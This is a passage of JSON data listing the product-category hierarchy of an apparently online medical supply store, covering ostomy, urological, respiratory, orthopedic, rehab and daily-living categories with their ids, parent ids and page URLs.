Removers","parent_id":72,"depth":2,"RedirectUrl":"\/c-odor-removers.html","SortOrder":12},{"TopCategoryId":3478,"id":2894,"name":"Ostomy Appliance Cleaners","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-appliance-cleaners.html","SortOrder":13},{"TopCategoryId":3478,"id":117,"name":"Hollister Karaya 5 One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-hollister-karaya-5-one-piece.html","SortOrder":13},{"TopCategoryId":3478,"id":1079,"name":"Coloplast Sensura Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-coloplast-sensura-two-piece.html","SortOrder":13},{"TopCategoryId":3478,"id":3212,"name":"Latex Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-latex-catheters.html","SortOrder":13},{"TopCategoryId":3478,"id":3204,"name":"Silicone Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-silicone-catheters.html","SortOrder":14},{"TopCategoryId":3478,"id":104,"name":"Hollister Premier One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-hollister-premier-one-piece.html","SortOrder":14},{"TopCategoryId":3478,"id":1301,"name":"Adhesives and Adhesive Removers","parent_id":72,"depth":2,"RedirectUrl":"\/c-adhesives-and-removers.html","SortOrder":14},{"TopCategoryId":3478,"id":76,"name":"ConvaTec Esteem Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-convatec-esteem-two-piece.html","SortOrder":14},{"TopCategoryId":1189,"id":1189,"name":"Hospital and Clinical Supplies","parent_id":0,"depth":0,"RedirectUrl":"\/c-hospital-and-clinical-supplies.html","SortOrder":14},{"TopCategoryId":3478,"id":89,"name":"ConvaTec SUR-FIT Natura Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-convatec-sur-fit-natura-two-piece.html","SortOrder":15},{"TopCategoryId":3478,"id":99,"name":"ConvaTec Activelife One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-convatec-activelife-one-piece.html","SortOrder":15},{"TopCategoryId":3478,"id":3203,"name":"Touchless Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-touchless-catheters.html","SortOrder":15},{"TopCategoryId":3478,"id":1321,"name":"ConvaTec Esteem One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-convatec-esteem-one-piece.html","SortOrder":16},{"TopCategoryId":3478,"id":96,"name":"ConvaTec SUR-FIT Autolock Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-convatec-sur-fit-autolock-two-piece.html","SortOrder":16},{"TopCategoryId":3478,"id":132,"name":"Hollister New Image Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-hollister-new-image-two-piece.html","SortOrder":17},{"TopCategoryId":3478,"id":1300,"name":"Nu-Hope One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-nu-hope-one-piece.html","SortOrder":17},{"TopCategoryId":3478,"id":138,"name":"Hollister CenterPointLock Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-hollister-centerpointlock-two-piece.html","SortOrder":18},{"TopCategoryId":3479,"id":250,"name":"Respiratory","parent_id":3479,"depth":1,"RedirectUrl":"\/c-respiratory.html","SortOrder":20},{"TopCategoryId":3478,"id":310,"name":"Enteral Feeding Tubes","parent_id":305,"depth":2,"RedirectUrl":"\/c-feeding-tubes.html","SortOrder":51},{"TopCategoryId":3478,"id":306,"name":"Enteral Feeding Bags","parent_id":305,"depth":2,"RedirectUrl":"\/c-pump-sets.html","SortOrder":52},{"TopCategoryId":3478,"id":311,"name":"Enteral Pumps","parent_id":305,"depth":2,"RedirectUrl":"\/c-enteral-pumps.html","SortOrder":53},{"TopCategoryId":3478,"id":603,"name":"Enteral Feeding Accessories","parent_id":305,"depth":2,"RedirectUrl":"\/c-enteral-feeding-accessories.html","SortOrder":54},{"TopCategoryId":3478,"id":313,"name":"Enteral Nutrition","parent_id":305,"depth":2,"RedirectUrl":"\/c-enteral-nutrition.html","SortOrder":55},{"TopCategoryId":3480,"id":267,"name":"Orthopedics","parent_id":3480,"depth":1,"RedirectUrl":"\/c-orthopedics.html","SortOrder":57},{"TopCategoryId":3480,"id":388,"name":"Rehab & Exercise","parent_id":1192,"depth":2,"RedirectUrl":"\/c-rehab-exercise.html","SortOrder":58},{"TopCategoryId":3480,"id":894,"name":"Hot And Cold Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-hot-and-cold-therapy.html","SortOrder":59},{"TopCategoryId":3480,"id":444,"name":"Daily Aids","parent_id":3480,"depth":1,"RedirectUrl":"\/c-aids-for-daily-living.html","SortOrder":60},{"TopCategoryId":3480,"id":1276,"name":"Splinting","parent_id":1192,"depth":2,"RedirectUrl":"\/c-splinting.html","SortOrder":60},{"TopCategoryId":3480,"id":234,"name":"Compression Stockings","parent_id":1192,"depth":2,"RedirectUrl":"\/c-compression-stockings.html","SortOrder":61},{"TopCategoryId":3480,"id":1194,"name":"Pain Relief","parent_id":1192,"depth":2,"RedirectUrl":"\/c-pain-relief.html","SortOrder":62},{"TopCategoryId":3480,"id":787,"name":"Fitness products","parent_id":1192,"depth":2,"RedirectUrl":"\/c-fitness-equipment.html","SortOrder":63},{"TopCategoryId":3480,"id":605,"name":"Massage Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-massage.html","SortOrder":64},{"TopCategoryId":3480,"id":387,"name":"Electrotherapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-electrotherapy.html","SortOrder":65},{"TopCategoryId":3480,"id":788,"name":"Aquatic Rehab Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-aquatic-rehab.html","SortOrder":66},{"TopCategoryId":3480,"id":1044,"name":"Lymphedema","parent_id":1192,"depth":2,"RedirectUrl":"\/c-lymphedema.html","SortOrder":67},{"TopCategoryId":3480,"id":777,"name":"Magnetic Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-magnet-therapy.html","SortOrder":68},{"TopCategoryId":3480,"id":1075,"name":"Prosthetics","parent_id":1192,"depth":2,"RedirectUrl":"\/c-prosthetics.html","SortOrder":68},{"TopCategoryId":3480,"id":1055,"name":"Light Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-light-therapy.html","SortOrder":69},{"TopCategoryId":3480,"id":2828,"name":"Body Cooling Products","parent_id":1192,"depth":2,"RedirectUrl":"\/c-body-cooling-products.html","SortOrder":70},{"TopCategoryId":3480,"id":241,"name":"Bath Safety Products","parent_id":444,"depth":2,"RedirectUrl":"\/c-bath-safety.html","SortOrder":70},{"TopCategoryId":3480,"id":2322,"name":"Taping Techniques","parent_id":1192,"depth":2,"RedirectUrl":"\/c-taping-techniques.html","SortOrder":71},{"TopCategoryId":3480,"id":717,"name":"Reachers or Reaching Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-reachers.html","SortOrder":72},{"TopCategoryId":3480,"id":728,"name":"Paraffin Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-paraffin-therapy.html","SortOrder":72},{"TopCategoryId":3480,"id":791,"name":"Balance And Stability","parent_id":388,"depth":3,"RedirectUrl":"\/c-bars-rolls-and-bolsters.html","SortOrder":73},{"TopCategoryId":3480,"id":712,"name":"Dining And Drinking Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-dining-and-drinking-utilities.html","SortOrder":73},{"TopCategoryId":3480,"id":2307,"name":"Kitchen Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-kitchen-aid.html","SortOrder":74},{"TopCategoryId":3480,"id":640,"name":"Strength Training Equipment","parent_id":388,"depth":3,"RedirectUrl":"\/c-dumbbells-weights-and-racks.html","SortOrder":74},{"TopCategoryId":3480,"id":921,"name":"Aromatherapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-aromatherapy.html","SortOrder":74},{"TopCategoryId":3480,"id":786,"name":"Hydrotherapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-hydrotherapy.html","SortOrder":75},{"TopCategoryId":3480,"id":1192,"name":"Rehab & Therapy","parent_id":3480,"depth":1,"RedirectUrl":"\/c-rehabilitation-therapy.html","SortOrder":75},{"TopCategoryId":3480,"id":642,"name":"Cardio Exercise Equipment","parent_id":388,"depth":3,"RedirectUrl":"\/c-exercise-equipment.html","SortOrder":75},{"TopCategoryId":3480,"id":3242,"name":"OTC Essentials","parent_id":444,"depth":2,"RedirectUrl":"\/c-otc-essentials.html","SortOrder":75},{"TopCategoryId":3480,"id":960,"name":"Nutrition","parent_id":444,"depth":2,"RedirectUrl":"\/c-nutrition.html","SortOrder":76},{"TopCategoryId":3480,"id":639,"name":"Rehab Equipment","parent_id":388,"depth":3,"RedirectUrl":"\/c-misc-rehabexercise.html","SortOrder":76},{"TopCategoryId":3480,"id":510,"name":"Pivotal therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-acupressure.html","SortOrder":76},{"TopCategoryId":3480,"id":2329,"name":"Hand Therapy Exercise","parent_id":388,"depth":3,"RedirectUrl":"\/c-hand-therapy-exercise.html","SortOrder":77},{"TopCategoryId":3480,"id":691,"name":"Hearing and Listening Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-hearing-impaired.html","SortOrder":77},{"TopCategoryId":3480,"id":457,"name":"Bedroom Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-bedroom-aids.html","SortOrder":78},{"TopCategoryId":3480,"id":644,"name":"Leg Exercisers","parent_id":388,"depth":3,"RedirectUrl":"\/c-misc-exerciser.html","SortOrder":78},{"TopCategoryId":3480,"id":3040,"name":"Fitness Trackers and Watches","parent_id":388,"depth":3,"RedirectUrl":"\/c-fitness-trackers-and-watches.html","SortOrder":79},{"TopCategoryId":3480,"id":857,"name":"Dressing & Grooming Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-dressinggrooming-aids.html","SortOrder":79},{"TopCategoryId":3480,"id":718,"name":"Low Vision Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-low-vision-aids.html","SortOrder":80},{"TopCategoryId":3480,"id":390,"name":"Exercise Balls","parent_id":787,"depth":3,"RedirectUrl":"\/c-exercise-balls.html","SortOrder":80},{"TopCategoryId":2979,"id":2979,"name":"SALE","parent_id":0,"depth":0,"RedirectUrl":"\/c-sale.html","SortOrder":80},{"TopCategoryId":3480,"id":1217,"name":"Books and DVD","parent_id":1192,"depth":2,"RedirectUrl":"\/c-books-and-dvds.html","SortOrder":81},{"TopCategoryId":3480,"id":407,"name":"Exercise Mats","parent_id":787,"depth":3,"RedirectUrl":"\/c-exercise-mats.html","SortOrder":81},{"TopCategoryId":3480,"id":2308,"name":"Car And Travel Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-car-and-travel-aids.html","SortOrder":81},{"TopCategoryId":3480,"id":2317,"name":"Sitting And Standing Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-sitting-and-standing-aids.html","SortOrder":82},{"TopCategoryId":3480,"id":565,"name":"Yoga And Pilates","parent_id":787,"depth":3,"RedirectUrl":"\/c-yoga-pilates.html","SortOrder":82},{"TopCategoryId":3480,"id":1928,"name":"Jump Ropes and Agility","parent_id":787,"depth":3,"RedirectUrl":"\/c-jump-ropes.html","SortOrder":83},{"TopCategoryId":3480,"id":294,"name":"Personal Care Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-personal-care-aids.html","SortOrder":83},{"TopCategoryId":3480,"id":470,"name":"Stretching And Flexibility","parent_id":787,"depth":3,"RedirectUrl":"\/c-Stretching-Equipment.html","SortOrder":84},{"TopCategoryId":3480,"id":2693,"name":"Natural & Organic Products","parent_id":444,"depth":2,"RedirectUrl":"\/c-natural-and-organic-products.html","SortOrder":84},{"TopCategoryId":3480,"id":873,"name":"Pill Crusher or Splitter","parent_id":444,"depth":2,"RedirectUrl":"\/c-pill-crushersplitter.html","SortOrder":85},{"TopCategoryId":3480,"id":1929,"name":"Rebounders","parent_id":787,"depth":3,"RedirectUrl":"\/c-rebounders.html","SortOrder":85},{"TopCategoryId":3480,"id":629,"name":"Writing And Reading Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-reading-writing-aids.html","SortOrder":86},{"TopCategoryId":3480,"id":1106,"name":"Household Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-household-aids.html","SortOrder":86},{"TopCategoryId":3480,"id":1213,"name":"Recreation And Leisure Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-recreation-and-leisure-aids.html","SortOrder":87},{"TopCategoryId":3480,"id":671,"name":"UV Protection","parent_id":444,"depth":2,"RedirectUrl":"\/c-uv-protection.html","SortOrder":89},{"TopCategoryId":3479,"id":950,"name":"Air Purifiers","parent_id":949,"depth":3,"RedirectUrl":"\/c-air-purifiers.html","SortOrder":100},{"TopCategoryId":3479,"id":955,"name":"Allergy Relief","parent_id":949,"depth":3,"RedirectUrl":"\/c-allergy-relief.html","SortOrder":101},{"TopCategoryId":3479,"id":1077,"name":"Humidifier","parent_id":949,"depth":3,"RedirectUrl":"\/c-humidifier.html","SortOrder":103},{"TopCategoryId":3479,"id":975,"name":"Tracheal Tubes and Tube Holders","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-tubes-and-tube-holders.html","SortOrder":110},{"TopCategoryId":3479,"id":991,"name":"Tracheal Masks","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-masks.html","SortOrder":111},{"TopCategoryId":3479,"id":257,"name":"Tracheal Humidification","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-humidification.html","SortOrder":112},{"TopCategoryId":3479,"id":973,"name":"Tracheal Care Kits","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-care-kits.html","SortOrder":113},{"TopCategoryId":3480,"id":1095,"name":"Ankle Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-ankle-support.html","SortOrder":200},{"TopCategoryId":3480,"id":825,"name":"Back and Abdomen Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-back-and-abdomen.html","SortOrder":201},{"TopCategoryId":3478,"id":319,"name":"Moisture Barriers","parent_id":298,"depth":3,"RedirectUrl":"\/c-moisture-barriers.html","SortOrder":201},{"TopCategoryId":3480,"id":269,"name":"Elbow Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-elbow-supports.html","SortOrder":202},{"TopCategoryId":3478,"id":726,"name":"Diapers and Briefs","parent_id":455,"depth":2,"RedirectUrl":"\/c-diapers-and-briefs.html","SortOrder":202},{"TopCategoryId":3478,"id":216,"name":"Incontinence Pads and Liners","parent_id":455,"depth":2,"RedirectUrl":"\/c-pads-and-liners.html","SortOrder":203},{"TopCategoryId":3480,"id":268,"name":"Hand & Wrist Braces","parent_id":267,"depth":2,"RedirectUrl":"\/c-hand-wrist-braces.html","SortOrder":203},{"TopCategoryId":3478,"id":314,"name":"Moisturizers\/Skin Conditioners","parent_id":298,"depth":3,"RedirectUrl":"\/c-moisturizersskin-conditioners.html","SortOrder":203},{"TopCategoryId":3478,"id":315,"name":"Protective Cream and Ointment","parent_id":298,"depth":3,"RedirectUrl":"\/c-protective-creamointment.html","SortOrder":204},{"TopCategoryId":3480,"id":698,"name":"Thumb and Finger Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-thumbfinger-supports.html","SortOrder":204},{"TopCategoryId":3478,"id":2749,"name":"Incontinence Clamps","parent_id":455,"depth":2,"RedirectUrl":"\/c-incontinence-clamps.html","SortOrder":204},{"TopCategoryId":3478,"id":1109,"name":"Underpads","parent_id":455,"depth":2,"RedirectUrl":"\/c-underpads.html","SortOrder":205},{"TopCategoryId":3480,"id":3552,"name":"Neck Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-neck-supports.html","SortOrder":205},{"TopCategoryId":3478,"id":316,"name":"Antimicrobial and Antifungal Products","parent_id":298,"depth":3,"RedirectUrl":"\/c-antimicrobialantifungal-products.html","SortOrder":205},{"TopCategoryId":3478,"id":323,"name":"Skin Cleanser","parent_id":298,"depth":3,"RedirectUrl":"\/c-skin-cleanser.html","SortOrder":206},{"TopCategoryId":3480,"id":271,"name":"Knee Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-knee-supports.html","SortOrder":206},{"TopCategoryId":3478,"id":3484,"name":"Level of Protection","parent_id":455,"depth":2,"RedirectUrl":"\/c-the-level-of-protection.html","SortOrder":206},{"TopCategoryId":3478,"id":2980,"name":"Kegel Exerciser","parent_id":455,"depth":2,"RedirectUrl":"\/c-kegel-exerciser.html","SortOrder":207},{"TopCategoryId":3480,"id":817,"name":"Orthopedic Pillows, Cushions and Wedges","parent_id":267,"depth":2,"RedirectUrl":"\/c-orthopedic-pillows-cushions-and-wedges.html","SortOrder":207},{"TopCategoryId":3480,"id":1056,"name":"Orthopedics Cast","parent_id":267,"depth":2,"RedirectUrl":"\/c-orthopedics-cast.html","SortOrder":208},{"TopCategoryId":3478,"id":1111,"name":"Washcloths and Wipes","parent_id":455,"depth":2,"RedirectUrl":"\/c-washcloths-and-wipes.html","SortOrder":208},{"TopCategoryId":3478,"id":321,"name":"Hair and Body Care","parent_id":298,"depth":3,"RedirectUrl":"\/c-hair-and-body-care.html","SortOrder":208},{"TopCategoryId":3478,"id":320,"name":"Protective Wipes, Dressings and Towelettes","parent_id":298,"depth":3,"RedirectUrl":"\/c-protective-wipes-dressings-and-towelettes.html","SortOrder":209},{"TopCategoryId":3480,"id":504,"name":"Patient Positioner","parent_id":267,"depth":2,"RedirectUrl":"\/c-patient-positioners.html","SortOrder":209},{"TopCategoryId":3480,"id":273,"name":"Arm and Shoulder Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-armshoulder-support.html","SortOrder":210},{"TopCategoryId":3478,"id":1011,"name":"Diaper Disposal System","parent_id":455,"depth":2,"RedirectUrl":"\/c-waste-receptacles.html","SortOrder":210},{"TopCategoryId":3478,"id":324,"name":"Skin Protective Films & Powder","parent_id":298,"depth":3,"RedirectUrl":"\/c-skin-accessories.html","SortOrder":210},{"TopCategoryId":3478,"id":2715,"name":"Perineal Skin Care","parent_id":455,"depth":2,"RedirectUrl":"\/c-perineal-skin-care-products.html","SortOrder":211},{"TopCategoryId":3480,"id":804,"name":"Hip Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-hip-orthotics.html","SortOrder":211},{"TopCategoryId":3480,"id":809,"name":"Limb Elevators","parent_id":267,"depth":2,"RedirectUrl":"\/c-limb-elevators.html","SortOrder":212},{"TopCategoryId":3478,"id":3486,"name":"Heavy Protection","parent_id":3484,"depth":3,"RedirectUrl":"\/c-the-heavy-protection.html","SortOrder":212},{"TopCategoryId":3478,"id":3487,"name":"Light Protection","parent_id":3484,"depth":3,"RedirectUrl":"\/c-the-light-protection.html","SortOrder":213},{"TopCategoryId":3480,"id":1100,"name":"Heel and Foot Care","parent_id":267,"depth":2,"RedirectUrl":"\/c-heel-and-foot-care.html","SortOrder":213},{"TopCategoryId":3480,"id":1099,"name":"Calf, Shin and Thigh Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-calf-shin-and-thigh-supports.html","SortOrder":214},{"TopCategoryId":3478,"id":3488,"name":"Medium Protection","parent_id":3484,"depth":3,"RedirectUrl":"\/c-the-medium-protection.html","SortOrder":214},{"TopCategoryId":3478,"id":3485,"name":"Bowel\/Fecal Incontinence","parent_id":3484,"depth":3,"RedirectUrl":"\/c-bowel-fecal-incontinence.html","SortOrder":215},{"TopCategoryId":3478,"id":3489,"name":"Overnight Protection","parent_id":3484,"depth":3,"RedirectUrl":"\/c-the-overnight-protection.html","SortOrder":216},{"TopCategoryId":3480,"id":1170,"name":"Stockings","parent_id":234,"depth":3,"RedirectUrl":"\/c-stockings.html","SortOrder":217},{"TopCategoryId":3480,"id":1169,"name":"Socks","parent_id":234,"depth":3,"RedirectUrl":"\/c-socks.html","SortOrder":218},{"TopCategoryId":3480,"id":1094,"name":"Stockings and Socks Aids","parent_id":234,"depth":3,"RedirectUrl":"\/c-stockings-and-socks-aids.html","SortOrder":219},{"TopCategoryId":3480,"id":813,"name":"Cervical Traction Device","parent_id":3552,"depth":3,"RedirectUrl":"\/c-traction-set.html","SortOrder":226},{"TopCategoryId":3480,"id":832,"name":"Splinting Hook and Loop","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splinting-hook-and-loop.html","SortOrder":232},{"TopCategoryId":3480,"id":2352,"name":"Splinting Tools","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splinting-tools.html","SortOrder":233},{"TopCategoryId":3480,"id":2351,"name":"Stockinette","parent_id":1276,"depth":3,"RedirectUrl":"\/c-stockinette.html","SortOrder":234},{"TopCategoryId":3479,"id":251,"name":"Nebulizers And Compressors","parent_id":250,"depth":2,"RedirectUrl":"\/c-nebulizers-compressorsinhalers.html","SortOrder":243},{"TopCategoryId":3479,"id":982,"name":"CPAP and BiPAP System","parent_id":250,"depth":2,"RedirectUrl":"\/c-cpapbipap-systems.html","SortOrder":244},{"TopCategoryId":3479,"id":567,"name":"PEP Therapy","parent_id":250,"depth":2,"RedirectUrl":"\/c-pep-therapy.html","SortOrder":245},{"TopCategoryId":3479,"id":736,"name":"Pulse Oximeters","parent_id":250,"depth":2,"RedirectUrl":"\/c-pulse-oximeters.html","SortOrder":246},{"TopCategoryId":3479,"id":974,"name":"Tracheostomy","parent_id":250,"depth":2,"RedirectUrl":"\/c-tracheostomy.html","SortOrder":247},{"TopCategoryId":3479,"id":963,"name":"Suction Machines and Aspirators","parent_id":974,"depth":3,"RedirectUrl":"\/c-suction-machinesaspirators.html","SortOrder":248},{"TopCategoryId":3479,"id":949,"name":"Allergy Prevention and Relief","parent_id":250,"depth":2,"RedirectUrl":"\/c-allergy-prevention-and-relief.html","SortOrder":249},{"TopCategoryId":3479,"id":769,"name":"Oxygen Therapy","parent_id":250,"depth":2,"RedirectUrl":"\/c-oxygen-therapy.html","SortOrder":250},{"TopCategoryId":3479,"id":302,"name":"Suction Therapy Accessories","parent_id":974,"depth":3,"RedirectUrl":"\/c-suction-therapy-accessories.html","SortOrder":250},{"TopCategoryId":3479,"id":977,"name":"Peak Flow Meters\/Spirometers","parent_id":250,"depth":2,"RedirectUrl":"\/c-peak-flow-metersspirometers.html","SortOrder":251},{"TopCategoryId":3479,"id":299,"name":"Tracheal Care Accessories","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-care-accessories.html","SortOrder":251},{"TopCategoryId":3479,"id":964,"name":"Suction Catheters","parent_id":974,"depth":3,"RedirectUrl":"\/c-suction-catheters.html","SortOrder":253},{"TopCategoryId":3479,"id":993,"name":"Yankauers","parent_id":974,"depth":3,"RedirectUrl":"\/c-yankauers.html","SortOrder":254},{"TopCategoryId":3480,"id":1216,"name":"Meal Preparation Aids","parent_id":2307,"depth":3,"RedirectUrl":"\/c-meal-preparation-aids.html","SortOrder":257},{"TopCategoryId":3479,"id":979,"name":"CPAP Machines","parent_id":982,"depth":3,"RedirectUrl":"\/c-cpap-machines.html","SortOrder":261},{"TopCategoryId":3479,"id":990,"name":"CPAP Masks and Interfaces","parent_id":982,"depth":3,"RedirectUrl":"\/c-cpap-masks-and-interfaces.html","SortOrder":262},{"TopCategoryId":3479,"id":980,"name":"CPAP Humidifiers","parent_id":982,"depth":3,"RedirectUrl":"\/c-cpap-humidifiers.html","SortOrder":263},{"TopCategoryId":3479,"id":992,"name":"CPAP Accessories","parent_id":982,"depth":3,"RedirectUrl":"\/c-cpap-accessories.html","SortOrder":264},{"TopCategoryId":3478,"id":3198,"name":"Catheters","parent_id":19,"depth":2,"RedirectUrl":"\/c-urinary-catheter.html","SortOrder":301},{"TopCategoryId":3478,"id":20,"name":"External Condom Catheters","parent_id":3198,"depth":3,"RedirectUrl":"\/c-externalcondom-catheters.html","SortOrder":301},{"TopCategoryId":3478,"id":27,"name":"Intermittent Catheters","parent_id":3198,"depth":3,"RedirectUrl":"\/c-intermittent-catheters.html","SortOrder":302},{"TopCategoryId":3478,"id":3219,"name":"Urological Supplies","parent_id":19,"depth":2,"RedirectUrl":"\/c-misc-urological-supplies.html","SortOrder":302},{"TopCategoryId":3480,"id":952,"name":"Hip Kits","parent_id":857,"depth":3,"RedirectUrl":"\/c-hip-kits.html","SortOrder":302},{"TopCategoryId":3480,"id":2316,"name":"Leg Lifters","parent_id":457,"depth":3,"RedirectUrl":"\/c-leg-lifter.html","SortOrder":303},{"TopCategoryId":3478,"id":3234,"name":"Urinalysis","parent_id":19,"depth":2,"RedirectUrl":"\/c-urinalysis.html","SortOrder":303},{"TopCategoryId":3478,"id":69,"name":"Foley Catheters","parent_id":3198,"depth":3,"RedirectUrl":"\/c-foley-catheters.html","SortOrder":303},{"TopCategoryId":3478,"id":654,"name":"Closed System Catheters","parent_id":3198,"depth":3,"RedirectUrl":"\/c-closed-system-catheters.html","SortOrder":304},{"TopCategoryId":3478,"id":2855,"name":"Urinary Health Nutrition","parent_id":19,"depth":2,"RedirectUrl":"\/c-urinary-tract-bladder-health.html","SortOrder":304},{"TopCategoryId":3478,"id":337,"name":"Erectile Dysfunction","parent_id":3225,"depth":3,"RedirectUrl":"\/c-impotence.html","SortOrder":305},{"TopCategoryId":3478,"id":2781,"name":"Urinary Catheters Type","parent_id":19,"depth":2,"RedirectUrl":"\/c-urinary-catheters-type.html","SortOrder":305},{"TopCategoryId":3478,"id":3233,"name":"Urinary Tract Infection","parent_id":3225,"depth":3,"RedirectUrl":"\/c-urinary-tract-infection.html","SortOrder":306},{"TopCategoryId":3478,"id":225,"name":"Insertion Trays","parent_id":3219,"depth":3,"RedirectUrl":"\/c-insertionirrigation-trays.html","SortOrder":306},{"TopCategoryId":3478,"id":3109,"name":"Irrigation Trays and Syringes","parent_id":3219,"depth":3,"RedirectUrl":"\/c-irrigation-trays-and-syringes.html","SortOrder":307},{"TopCategoryId":3478,"id":737,"name":"Pessary","parent_id":3219,"depth":3,"RedirectUrl":"\/c-pessary.html","SortOrder":308},{"TopCategoryId":3478,"id":2752,"name":"Catheter Securement Device","parent_id":685,"depth":3,"RedirectUrl":"\/c-catheter-securement-device.html","SortOrder":309},{"TopCategoryId":3478,"id":3216,"name":"Leg Bags","parent_id":32,"depth":3,"RedirectUrl":"\/c-leg-bags.html","SortOrder":311},{"TopCategoryId":3478,"id":3217,"name":"Bedside Drainage Bags","parent_id":32,"depth":3,"RedirectUrl":"\/c-bedside-drainage-bag.html","SortOrder":312},{"TopCategoryId":3478,"id":2865,"name":"Urinary Catheter Lubricants","parent_id":685,"depth":3,"RedirectUrl":"\/c-urinary-catheter-lubricants.html","SortOrder":312},{"TopCategoryId":3478,"id":648,"name":"Urinary Tubing and Connectors","parent_id":3219,"depth":3,"RedirectUrl":"\/c-tubings-accessories.html","SortOrder":313},{"TopCategoryId":3478,"id":3220,"name":"Leg Bag Accessories","parent_id":32,"depth":3,"RedirectUrl":"\/c-urinary-leg-bag-accessories.html","SortOrder":313},{"TopCategoryId":3478,"id":645,"name":"Drainage Bag Accessories","parent_id":32,"depth":3,"RedirectUrl":"\/c-drainage-bag-accessories.html","SortOrder":314},{"TopCategoryId":3478,"id":646,"name":"Urinals And Bedpans","parent_id":3219,"depth":3,"RedirectUrl":"\/c-urinalsbedpans.html","SortOrder":314},{"TopCategoryId":3478,"id":2866,"name":"Self Catheterization Aids","parent_id":685,"depth":3,"RedirectUrl":"\/c-self-catheterization-aids.html","SortOrder":315},{"TopCategoryId":3478,"id":3215,"name":"Catheter Plug & Adapter","parent_id":685,"depth":3,"RedirectUrl":"\/c-catheter-plug-and-adapter.html","SortOrder":316},{"TopCategoryId":3479,"id":770,"name":"Oxygen Cylinders","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-cylinders.html","SortOrder":316},{"TopCategoryId":3479,"id":772,"name":"Oxygen Concentrators","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-concentrators.html","SortOrder":317},{"TopCategoryId":3480,"id":445,"name":"Dental and Oral Care","parent_id":294,"depth":3,"RedirectUrl":"\/c-dental-and-oral-care.html","SortOrder":317},{"TopCategoryId":3478,"id":1005,"name":"Enema Supplies and Suppositories","parent_id":3219,"depth":3,"RedirectUrl":"\/c-enema-supplies-and-suppositories.html","SortOrder":317},{"TopCategoryId":3479,"id":256,"name":"Oxygen Concentrator Filters","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-concentrator-filters.html","SortOrder":318},{"TopCategoryId":3478,"id":32,"name":"Drainage Bags","parent_id":19,"depth":2,"RedirectUrl":"\/c-drainage-bags.html","SortOrder":318},{"TopCategoryId":3479,"id":773,"name":"Oxygen Cannulas, Tubings and Connectors","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-cannulas-tubings-and-connectors.html","SortOrder":319},{"TopCategoryId":3479,"id":771,"name":"Oxygen Conserving Devices & Regulators","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-conserving-devices.html","SortOrder":319},{"TopCategoryId":3479,"id":258,"name":"Oxygen Masks","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-masks.html","SortOrder":320},{"TopCategoryId":3478,"id":685,"name":"Catheter Accessories","parent_id":19,"depth":2,"RedirectUrl":"\/c-catheter-accessories.html","SortOrder":320},{"TopCategoryId":3479,"id":471,"name":"Oxygen Therapy Accessories","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-therapy-accessories.html","SortOrder":321},{"TopCategoryId":3480,"id":834,"name":"Shower Chairs","parent_id":241,"depth":3,"RedirectUrl":"\/c-shower-chairsstools.html","SortOrder":321},{"TopCategoryId":3480,"id":242,"name":"Transfer 